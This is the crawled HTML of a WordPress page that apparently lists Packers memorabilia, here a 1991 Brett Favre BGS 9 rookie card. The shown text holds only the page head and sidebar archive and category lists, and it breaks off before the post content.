

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://greenbayvacuumpackers.com/1991-brett-favre-50-stripe-bgs-9-rc-hi-end-subs-all-9-or-better-wild-card/
body_size: 15527
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://greenbayvacuumpackers.com/xmlrpc.php">

<title>1991 Brett Favre 50 Stripe BGS 9 RC Hi-end Subs all 9 or Better Wild Card | Green Bay Packers</title>
<link rel="alternate" type="application/rss+xml" title="Green Bay Packers &raquo; Feed" href="https://greenbayvacuumpackers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Green Bay Packers &raquo; Comments Feed" href="https://greenbayvacuumpackers.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///greenbayvacuumpackers.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='adirondack-style-css'  href='https:///greenbayvacuumpackers.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='adirondack-fonts-css'  href='https:///fonts.googleapis.com/css?family=Maven+Pro%3A400%2C500%2C700%2C900|PT+Serif%3A400%2C700%2C400italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///greenbayvacuumpackers.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///greenbayvacuumpackers.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///greenbayvacuumpackers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///greenbayvacuumpackers.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://greenbayvacuumpackers.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://greenbayvacuumpackers.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='1991 Topps Stadium Club Football Factory Sealed 12 Box Case 36 Packs Per Box' href='https://greenbayvacuumpackers.com/1991-topps-stadium-club-football-factory-sealed-12-box-case-36-packs-per-box/' />
<link rel='next' title='Brooks Driver Jennings Freeman 2015 Signature Series Packers WR QUAD AUTO SP /10' href='https://greenbayvacuumpackers.com/brooks-driver-jennings-freeman-2015-signature-series-packers-wr-quad-auto-sp-10/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://greenbayvacuumpackers.com/1991-brett-favre-50-stripe-bgs-9-rc-hi-end-subs-all-9-or-better-wild-card/' />
<link rel='shortlink' href='https://greenbayvacuumpackers.com/?p=1428' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Green Bay Packers"/>
	<meta property="og:title" content="1991 Brett Favre 50 Stripe BGS 9 RC Hi-end Subs all 9 or Better Wild Card"/>
		<meta property="og:description" content="1991 Brett Favre 50 Stripe BGS 9 RC Hi-end Subs all 9 or Better - Wild Card Draft. Very Rare and near impossible to"/>
	
	<meta property="og:url" content="https://greenbayvacuumpackers.com/1991-brett-favre-50-stripe-bgs-9-rc-hi-end-subs-all-9-or-better-wild-card/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/sajocy.js"></script>
<script type="text/javascript" src="/cemum.js"></script>
</head>

<body class="single single-post postid-1428 single-format-standard singular no-comments">
<div style="display:none"><svg viewBox="0 0 0 0"><symbol fill="white" viewBox="0 0 12 9.5" id="icon-comment"><title>comment</title><path d="m10.5 0-9 0C0.4 0 0 0.4 0 1.5L0 6c0 1.1 0.4 1.5 1.5 1.5l0.3 0 0 2 2.2-2 6.5 0C11.6 7.5 12 7.1 12 6L12 1.5C12 0.4 11.6 0 10.5 0z" /></symbol><symbol fill="white" viewBox="0 0 16 16" id="icon-ellipsis"><title>ellipsis</title><path d="M3 6.3C2 6.3 1.3 7 1.3 8c0 1 0.8 1.8 1.8 1.8S4.8 9 4.8 8C4.8 7 4 6.3 3 6.3zM8 6.3C7 6.3 6.3 7 6.3 8c0 1 0.8 1.8 1.8 1.8 1 0 1.8-0.8 1.8-1.7C9.8 7 9 6.3 8 6.3zM13 6.3c-1 0-1.7 0.8-1.7 1.8 0 1 0.8 1.8 1.8 1.8S14.8 9 14.8 8C14.8 7 14 6.3 13 6.3z" /></symbol><symbol fill="white" viewBox="0 0 16 16" id="icon-pingback"><title>pingback</title><path d="M8.5 2C7.119 2 6 3.1 6 4.5v4C6 9.3 6.7 10 7.5 10C8.328 10 9 9.3 9 8.5V4.969H8V8.5 C8 8.8 7.8 9 7.5 9S7 8.8 7 8.5v-4C7 3.7 7.7 3 8.5 3C9.328 3 10 3.7 10 4.5v5c0 1.381-1.12 2.5-2.5 2.5 C6.119 12 5 10.9 5 9.5V7H4v2.5C4 11.4 5.6 13 7.5 13c1.933 0 3.5-1.567 3.5-3.5v-5C11 3.1 9.9 2 8.5 2z" /></symbol><symbol fill="white" viewBox="0 0 16 16" id="icon-x"><title>x</title><polygon points="12,5 11,4 8.5,6.5 6,4 5,5 7.5,7.5 5,10 6,11 8.5,8.5 11,11 12,10 9.5,7.5" /></symbol></svg></div>
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>


<div id="secondary" role="complementary" class="widget-area  count-8">
	<div class="wrapper">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://greenbayvacuumpackers.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://greenbayvacuumpackers.com/brett-favre-signed-autographed-green-bay-packets-jersey-radtke-see-description/">Brett Favre Signed Autographed Green Bay Packets Jersey (Radtke) See Description</a>
						</li>
					<li>
				<a href="https://greenbayvacuumpackers.com/mens-nike-aaron-jones-33-green-bay-packers-2023-salute-to-service-jersey-sz-xl/">Men&#8217;s Nike Aaron Jones #33 Green Bay Packers 2023 Salute to Service Jersey Sz XL</a>
						</li>
					<li>
				<a href="https://greenbayvacuumpackers.com/1957-bart-starr-119-football-card-green-bay-packers-reprint/">1957 Bart Starr #119 Football Card Green Bay Packers REPRINT</a>
						</li>
					<li>
				<a href="https://greenbayvacuumpackers.com/green-bay-packers-jordan-love-nike-vapor-limited-jersey-nwt-xl-fully-stitched/">Green Bay Packers Jordan Love Nike Vapor Limited Jersey NWT XL Fully Stitched</a>
						</li>
					<li>
				<a href="https://greenbayvacuumpackers.com/packers-10-jordan-love-porcelain-sculpture-new/">Packers #10 Jordan Love Porcelain Sculpture New</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://greenbayvacuumpackers.com/2026/01/'>January 2026</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2025/12/'>December 2025</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2025/11/'>November 2025</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2025/10/'>October 2025</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2025/09/'>September 2025</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2025/08/'>August 2025</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2025/07/'>July 2025</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2025/06/'>June 2025</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2025/05/'>May 2025</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2025/04/'>April 2025</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2025/03/'>March 2025</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2025/02/'>February 2025</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2025/01/'>January 2025</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2024/12/'>December 2024</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2024/11/'>November 2024</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2024/10/'>October 2024</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2024/09/'>September 2024</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2024/08/'>August 2024</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2024/07/'>July 2024</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2024/06/'>June 2024</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2024/05/'>May 2024</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2024/04/'>April 2024</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2024/03/'>March 2024</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2024/02/'>February 2024</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2024/01/'>January 2024</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2023/12/'>December 2023</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2023/11/'>November 2023</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2023/10/'>October 2023</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2023/09/'>September 2023</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2023/08/'>August 2023</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2023/07/'>July 2023</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2023/06/'>June 2023</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2023/05/'>May 2023</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2023/04/'>April 2023</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2023/03/'>March 2023</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2023/02/'>February 2023</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2023/01/'>January 2023</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2022/12/'>December 2022</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2022/11/'>November 2022</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2022/10/'>October 2022</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2022/09/'>September 2022</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2022/08/'>August 2022</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2022/07/'>July 2022</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2022/06/'>June 2022</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2022/05/'>May 2022</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2022/04/'>April 2022</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2022/03/'>March 2022</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2022/02/'>February 2022</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2022/01/'>January 2022</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2021/12/'>December 2021</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2021/11/'>November 2021</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2021/10/'>October 2021</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2021/09/'>September 2021</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2021/08/'>August 2021</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2021/07/'>July 2021</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2021/06/'>June 2021</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2021/05/'>May 2021</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2021/04/'>April 2021</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2021/03/'>March 2021</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2021/02/'>February 2021</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2021/01/'>January 2021</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2020/12/'>December 2020</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2020/11/'>November 2020</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2020/10/'>October 2020</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2020/09/'>September 2020</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2020/08/'>August 2020</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2020/07/'>July 2020</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2020/06/'>June 2020</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2020/05/'>May 2020</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2020/04/'>April 2020</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2020/03/'>March 2020</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2020/02/'>February 2020</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2020/01/'>January 2020</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2019/12/'>December 2019</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2019/11/'>November 2019</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2019/10/'>October 2019</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2019/09/'>September 2019</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2019/08/'>August 2019</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2019/07/'>July 2019</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2019/06/'>June 2019</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2019/05/'>May 2019</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2019/04/'>April 2019</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2019/03/'>March 2019</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2019/02/'>February 2019</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categories</h1>		<ul>
	<li class="cat-item cat-item-3068"><a href="https://greenbayvacuumpackers.com/category/00s/" >00&#039;s</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://greenbayvacuumpackers.com/category/1950s/" >1950s</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://greenbayvacuumpackers.com/category/1957-topps-bart/" >1957-topps-bart</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://greenbayvacuumpackers.com/category/1960s/" >1960&#039;s</a>
</li>
	<li class="cat-item cat-item-3747"><a href="https://greenbayvacuumpackers.com/category/1965-1968/" >1965-1968</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://greenbayvacuumpackers.com/category/1970s/" >1970&#039;s</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://greenbayvacuumpackers.com/category/1980s/" >1980s</a>
</li>
	<li class="cat-item cat-item-3722"><a href="https://greenbayvacuumpackers.com/category/1987-88/" >1987-88</a>
</li>
	<li class="cat-item cat-item-2056"><a href="https://greenbayvacuumpackers.com/category/1990-91/" >1990-91</a>
</li>
	<li class="cat-item cat-item-2450"><a href="https://greenbayvacuumpackers.com/category/1996-97/" >1996-97</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://greenbayvacuumpackers.com/category/19x23/" >19&#215;23</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://greenbayvacuumpackers.com/category/20-21/" >20-21</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://greenbayvacuumpackers.com/category/2010-11/" >2010-11</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://greenbayvacuumpackers.com/category/2017-18/" >2017-18</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://greenbayvacuumpackers.com/category/2020-21/" >2020-21</a>
</li>
	<li class="cat-item cat-item-2523"><a href="https://greenbayvacuumpackers.com/category/2021-22/" >2021-22</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://greenbayvacuumpackers.com/category/30-74285/" >30-74285</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://greenbayvacuumpackers.com/category/49ers/" >49ers</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://greenbayvacuumpackers.com/category/50x41/" >50&#215;41</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://greenbayvacuumpackers.com/category/90s/" >90&#039;s</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://greenbayvacuumpackers.com/category/aaron/" >aaron</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://greenbayvacuumpackers.com/category/absolute/" >absolute</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://greenbayvacuumpackers.com/category/acme/" >acme</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://greenbayvacuumpackers.com/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://greenbayvacuumpackers.com/category/adrian/" >adrian</a>
</li>
	<li class="cat-item cat-item-2284"><a href="https://greenbayvacuumpackers.com/category/adult/" >adult</a>
</li>
	<li class="cat-item cat-item-3028"><a href="https://greenbayvacuumpackers.com/category/afghan/" >afghan</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://greenbayvacuumpackers.com/category/afl-nfl/" >afl-nfl</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://greenbayvacuumpackers.com/category/ahmam/" >ahmam</a>
</li>
	<li class="cat-item cat-item-3151"><a href="https://greenbayvacuumpackers.com/category/ahman/" >ahman</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://greenbayvacuumpackers.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2891"><a href="https://greenbayvacuumpackers.com/category/americas/" >america&#039;s</a>
</li>
	<li class="cat-item cat-item-3823"><a href="https://greenbayvacuumpackers.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-1610"><a href="https://greenbayvacuumpackers.com/category/analyzing/" >analyzing</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://greenbayvacuumpackers.com/category/angeles/" >angeles</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://greenbayvacuumpackers.com/category/antonio/" >antonio</a>
</li>
	<li class="cat-item cat-item-3125"><a href="https://greenbayvacuumpackers.com/category/apparel/" >apparel</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://greenbayvacuumpackers.com/category/arron/" >arron</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://greenbayvacuumpackers.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://greenbayvacuumpackers.com/category/authenticated/" >authenticated</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://greenbayvacuumpackers.com/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://greenbayvacuumpackers.com/category/autographed/" >autographed</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://greenbayvacuumpackers.com/category/autographedsigned/" >autographedsigned</a>
</li>
	<li class="cat-item cat-item-2926"><a href="https://greenbayvacuumpackers.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-649"><a href="https://greenbayvacuumpackers.com/category/baker/" >baker</a>
</li>
	<li class="cat-item cat-item-3373"><a href="https://greenbayvacuumpackers.com/category/baltimore/" >baltimore</a>
</li>
	<li class="cat-item cat-item-3705"><a href="https://greenbayvacuumpackers.com/category/barely/" >barely</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://greenbayvacuumpackers.com/category/bart/" >bart</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://greenbayvacuumpackers.com/category/bazooka/" >bazooka</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://greenbayvacuumpackers.com/category/bears/" >bears</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://greenbayvacuumpackers.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://greenbayvacuumpackers.com/category/beckett/" >beckett</a>
</li>
	<li class="cat-item cat-item-3763"><a href="https://greenbayvacuumpackers.com/category/beginning/" >beginning</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://greenbayvacuumpackers.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://greenbayvacuumpackers.com/category/bills/" >bills</a>
</li>
	<li class="cat-item cat-item-1929"><a href="https://greenbayvacuumpackers.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://greenbayvacuumpackers.com/category/blank/" >blank</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://greenbayvacuumpackers.com/category/blockchain/" >blockchain</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://greenbayvacuumpackers.com/category/bowl/" >bowl</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://greenbayvacuumpackers.com/category/bowman/" >bowman</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://greenbayvacuumpackers.com/category/bowmans/" >bowmans</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://greenbayvacuumpackers.com/category/bradford/" >bradford</a>
</li>
	<li class="cat-item cat-item-1420"><a href="https://greenbayvacuumpackers.com/category/brady/" >brady</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://greenbayvacuumpackers.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://greenbayvacuumpackers.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://greenbayvacuumpackers.com/category/breett/" >breett</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://greenbayvacuumpackers.com/category/brett/" >brett</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://greenbayvacuumpackers.com/category/brian/" >brian</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://greenbayvacuumpackers.com/category/bridgepoint/" >bridgepoint</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://greenbayvacuumpackers.com/category/bridgeports/" >bridgeport&#039;s</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://greenbayvacuumpackers.com/category/brooks/" >brooks</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://greenbayvacuumpackers.com/category/browns/" >browns</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://greenbayvacuumpackers.com/category/buccaneers/" >buccaneers</a>
</li>
	<li class="cat-item cat-item-1760"><a href="https://greenbayvacuumpackers.com/category/burrow/" >burrow</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://greenbayvacuumpackers.com/category/cannondale/" >cannondale</a>
</li>
	<li class="cat-item cat-item-2969"><a href="https://greenbayvacuumpackers.com/category/canvas/" >canvas</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://greenbayvacuumpackers.com/category/cardinals/" >cardinals</a>
</li>
	<li class="cat-item cat-item-3779"><a href="https://greenbayvacuumpackers.com/category/carl/" >carl</a>
</li>
	<li class="cat-item cat-item-2958"><a href="https://greenbayvacuumpackers.com/category/carmen/" >carmen</a>
</li>
	<li class="cat-item cat-item-3857"><a href="https://greenbayvacuumpackers.com/category/carolina/" >carolina</a>
</li>
	<li class="cat-item cat-item-3498"><a href="https://greenbayvacuumpackers.com/category/carrington/" >carrington</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://greenbayvacuumpackers.com/category/cases/" >cases</a>
</li>
	<li class="cat-item cat-item-2721"><a href="https://greenbayvacuumpackers.com/category/cathay/" >cathay</a>
</li>
	<li class="cat-item cat-item-1508"><a href="https://greenbayvacuumpackers.com/category/certified/" >certified</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://greenbayvacuumpackers.com/category/champion/" >champion</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://greenbayvacuumpackers.com/category/championship/" >championship</a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://greenbayvacuumpackers.com/category/championships/" >championships</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://greenbayvacuumpackers.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-3242"><a href="https://greenbayvacuumpackers.com/category/cheesehead/" >cheesehead</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://greenbayvacuumpackers.com/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://greenbayvacuumpackers.com/category/chiefs/" >chiefs</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://greenbayvacuumpackers.com/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-2733"><a href="https://greenbayvacuumpackers.com/category/christian/" >christian</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://greenbayvacuumpackers.com/category/chronicles/" >chronicles</a>
</li>
	<li class="cat-item cat-item-1527"><a href="https://greenbayvacuumpackers.com/category/chtv/" >chtv</a>
</li>
	<li class="cat-item cat-item-3851"><a href="https://greenbayvacuumpackers.com/category/cincinnati/" >cincinnati</a>
</li>
	<li class="cat-item cat-item-3564"><a href="https://greenbayvacuumpackers.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://greenbayvacuumpackers.com/category/clay/" >clay</a>
</li>
	<li class="cat-item cat-item-3606"><a href="https://greenbayvacuumpackers.com/category/cleanest/" >cleanest</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://greenbayvacuumpackers.com/category/clinton-dix/" >clinton-dix</a>
</li>
	<li class="cat-item cat-item-2039"><a href="https://greenbayvacuumpackers.com/category/club/" >club</a>
</li>
	<li class="cat-item cat-item-3196"><a href="https://greenbayvacuumpackers.com/category/coach/" >coach</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://greenbayvacuumpackers.com/category/coin/" >coin</a>
</li>
	<li class="cat-item cat-item-2881"><a href="https://greenbayvacuumpackers.com/category/colin/" >colin</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://greenbayvacuumpackers.com/category/combine/" >combine</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://greenbayvacuumpackers.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-2769"><a href="https://greenbayvacuumpackers.com/category/confirmed/" >confirmed</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://greenbayvacuumpackers.com/category/contenders/" >contenders</a>
</li>
	<li class="cat-item cat-item-3071"><a href="https://greenbayvacuumpackers.com/category/coordinator/" >coordinator</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://greenbayvacuumpackers.com/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://greenbayvacuumpackers.com/category/couroc/" >couroc</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://greenbayvacuumpackers.com/category/courtland/" >courtland</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://greenbayvacuumpackers.com/category/cover/" >cover</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://greenbayvacuumpackers.com/category/cowboys/" >cowboys</a>
</li>
	<li class="cat-item cat-item-3284"><a href="https://greenbayvacuumpackers.com/category/cowichan/" >cowichan</a>
</li>
